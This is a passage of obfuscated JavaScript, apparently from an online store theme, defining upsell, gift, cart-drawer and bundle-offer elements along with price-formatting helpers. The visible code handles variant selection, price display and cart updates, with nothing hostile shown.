_0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const _0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let _0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const _0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return _0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const _0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return _0x4f27f9===_0x33b634},cAdox:function(_0x24669e,_0x3a3b10){return _0x24669e+_0x3a3b10},CnBfG:function(_0x4042b5,_0x5d5e0f){return _0x4042b5+_0x5d5e0f}};return isIe=!1,!(document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])&&_0x38b97d[_0x3e078e(2516)](document[_0x3e078e(1629)+_0x3e078e(2056)](_0x38b97d[_0x3e078e(2533)])[_0x3e078e(2509)][_0x38b97d[_0x3e078e(605)](_0x38b97d[_0x3e078e(2649)](_0x38b97d[_0x3e078e(2649)]("t","y"),"p"),"e")],null))}function formatMoney(_0x3de592,_0x17cdc6,_0x582dd4=!1){const _0x2af28b=_0xc51d9,_0x4ba521={LZfJo:function(_0x2a8d8e,_0x205827){return _0x2a8d8e==_0x205827},jytGx:_0x2af28b(1720),nJQPd:_0x2af28b(1482)+_0x2af28b(980),mIlcr:function(_0x113097,_0x5d9dcf){return _0x113097+_0x5d9dcf},OkkWL:function(_0x595675,_0x9b7b56,_0xb2be8){return _0x595675(_0x9b7b56,_0xb2be8)},MJFGN:function(_0x2ece5c,_0x50ca01,_0x368b60){return _0x2ece5c(_0x50ca01,_0x368b60)},IIfuV:function(_0x284475,_0x557b5a){return _0x284475+_0x557b5a},mXVQv:function(_0x38e4ff,_0x24d6e4){return _0x38e4ff/_0x24d6e4},zIIRl:function(_0x57fd40,_0x4cfedf){return _0x57fd40===_0x4cfedf},kdVHH:function(_0x1df561,_0x58b51e){return _0x1df561+_0x58b51e},Snhsc:function(_0x191f35,_0x3dc501){return _0x191f35(_0x3dc501)},RBTvS:function(_0x576ea8,_0x4fc695){return _0x576ea8==_0x4fc695},UuDTN:_0x2af28b(1403),sBLYC:_0x2af28b(494),iKoNL:_0x2af28b(2251)+_0x2af28b(1856),NkMGm:_0x2af28b(1880)+_0x2af28b(1685)+_0x2af28b(2692),gtxBF:function(_0x573974,_0x283c29,_0x584113,_0xd8ae9b,_0x445498){return _0x573974(_0x283c29,_0x584113,_0xd8ae9b,_0x445498)},brgDu:_0x2af28b(2251)+_0x2af28b(1577)+_0x2af28b(1605)+_0x2af28b(1914)};_0x4ba521[_0x2af28b(2288)](typeof _0x3de592,_0x4ba521[_0x2af28b(2295)])&&(_0x3de592=_0x3de592[_0x2af28b(2461)](".",""));var _0x12d693="",_0x97779=/\{\{\s*(\w+)\s*\}\}/,_0x342ffa=_0x17cdc6;function _0x1ddf56(_0xa6e351,_0x377993){const _0x4bcb61=_0x2af28b;return _0x4ba521[_0x4bcb61(2288)](typeof _0xa6e351,_0x4ba521[_0x4bcb61(1674)])?_0x377993:_0xa6e351}function _0x5f3592(_0x246a5d,_0x5559cd,_0x353ee3,_0x5caceb){const _0x492666=_0x2af28b,_0x139004=_0x4ba521[_0x492666(1274)][_0x492666(2147)]("|");let _0x464328=532+3343*-1+2811;for(;;){switch(_0x139004[_0x464328++]){case"0":return _0x4ba521[_0x492666(2628)](_0x4ff21e,_0x27937e);case"1":_0x5559cd=_0x4ba521[_0x492666(2717)](_0x1ddf56,_0x5559cd,-8992+-2*-4497);continue;case"2":_0x5caceb=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x5caceb,".");continue;case"3":var _0xd781ef=_0x246a5d[_0x492666(2147)]("."),_0x4ff21e=_0xd781ef[0][_0x492666(2461)](/(\d)(?=(\d\d\d)+(?!\d))/g,_0x4ba521[_0x492666(1045)]("$1",_0x353ee3)),_0x27937e=_0xd781ef[1]?_0x4ba521[_0x492666(2628)](_0x5caceb,_0xd781ef[-7115+2372*3]):"";continue;case"4":_0x353ee3=_0x4ba521[_0x492666(2101)](_0x1ddf56,_0x353ee3,",");continue;case"5":_0x246a5d=_0x4ba521[_0x492666(2727)](_0x246a5d,-3737+-813*1+4650)[_0x492666(1881)](_0x5559cd);continue;case"6":_0x582dd4&&_0x4ba521[_0x492666(1948)](_0x27937e,_0x4ba521[_0x492666(2752)](_0x5caceb,"00"))&&(_0x27937e="");continue;case"7":if(_0x4ba521[_0x492666(1195)](isNaN,_0x246a5d)||_0x4ba521[_0x492666(1638)](_0x246a5d,null))return 716*-11+9942+2*-1033;continue}break}}switch(_0x342ffa[_0x2af28b(2412)](_0x97779)[1]){case _0x4ba521[_0x2af28b(2065)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,-218+-1*-8794+2858*-3);break;case _0x4ba521[_0x2af28b(1341)]:_0x12d693=_0x4ba521[_0x2af28b(2101)](_0x5f3592,_0x3de592,2*4711+1*-5707+-3715);break;case _0x4ba521[_0x2af28b(2158)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,2,".",",");break;case _0x4ba521[_0x2af28b(2307)]:_0x12d693=_0x4ba521[_0x2af28b(1807)](_0x5f3592,_0x3de592,7911+3*-2637,".",",");break}return _0x342ffa[_0x2af28b(2461)](_0x97779,_0x12d693)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2778),CartDrawerGift);function initToggleUpsells(){const _0x102988=_0xc51d9,_0x49dcac={cZYUo:_0x102988(2795)+"r",NwjFu:_0x102988(2795)+_0x102988(1885)+_0x102988(1852)+_0x102988(2837)+_0x102988(2795)+_0x102988(2778)},_0x4381f2=document[_0x102988(1629)+_0x102988(2056)](_0x49dcac[_0x102988(2178)]);_0x4381f2&&_0x4381f2[_0x102988(1629)+_0x102988(2280)](_0x49dcac[_0x102988(636)])[_0x102988(1753)](_0x3a15e9=>{const _0x5bbfaf=_0x102988;_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]&&_0x3a15e9[_0x5bbfaf(811)+_0x5bbfaf(759)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x15a1ee=_0xc51d9,_0x11b60f={GYYEi:_0x15a1ee(2276)+_0x15a1ee(2185),ZAcjN:function(_0x58b318,_0x58679b){return _0x58b318===_0x58679b},iiLma:_0x15a1ee(1156),vwTWI:_0x15a1ee(2489),PTkjO:function(_0x168dfc,_0x239058){return _0x168dfc(_0x239058)},pldmW:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(1789),Ianlo:_0x15a1ee(1627)+_0x15a1ee(1626)+_0x15a1ee(844)+_0x15a1ee(1733),UHRWq:function(_0x3f5354,_0x4fc77a){return _0x3f5354(_0x4fc77a)}};if(super(),this[_0x15a1ee(2439)]=this[_0x15a1ee(1629)+_0x15a1ee(2280)](_0x11b60f[_0x15a1ee(714)]),this[_0x15a1ee(2331)+"es"]=_0x11b60f[_0x15a1ee(1943)](this[_0x15a1ee(2509)][_0x15a1ee(2331)+"es"],_0x11b60f[_0x15a1ee(2675)]),this[_0x15a1ee(2331)+"es"]){const _0x1c312f=_0x11b60f[_0x15a1ee(2421)][_0x15a1ee(2147)]("|");let _0x4c7820=9949+-1*9949;for(;;){switch(_0x1c312f[_0x4c7820++]){case"0":this[_0x15a1ee(1516)+_0x15a1ee(677)]=_0x11b60f[_0x15a1ee(1644)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1516)+_0x15a1ee(677)]);continue;case"1":this[_0x15a1ee(1362)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(1206)]);continue;case"2":this[_0x15a1ee(1568)+_0x15a1ee(2265)]=this[_0x15a1ee(1629)+_0x15a1ee(2056)](_0x11b60f[_0x15a1ee(2559)]);continue;case"3":this[_0x15a1ee(2475)+"t"]=this[_0x15a1ee(2509)][_0x15a1ee(2475)+"t"];continue;case"4":this[_0x15a1ee(1092)+_0x15a1ee(558)]=_0x11b60f[_0x15a1ee(701)](parseFloat,this[_0x15a1ee(2509)][_0x15a1ee(1092)+_0x15a1ee(558)]);continue}break}}}[_0xc51d9(2067)+_0xc51d9(1144)](){const _0x4097aa=_0xc51d9,_0x544f0f={pbDeQ:function(_0x157fea,_0x316c6f){return _0x157fea<_0x316c6f},FFyve:function(_0x547c08,_0x3862a4){return _0x547c08(_0x3862a4)},JSeWK:function(_0x44e1cc,_0x34400b){return _0x44e1cc(_0x34400b)},xAmes:function(_0x386a8d,_0x61ad9f){return 